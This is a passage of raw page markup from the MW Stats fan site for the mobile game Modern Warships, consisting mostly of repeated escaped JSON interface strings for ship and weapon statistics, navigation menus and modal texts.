acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"></mobile-menu>
    </div>

    <div class="js-vue">
        <image-download-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></image-download-modal>
    </div>

    <div class="js-vue">
        <dab-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage 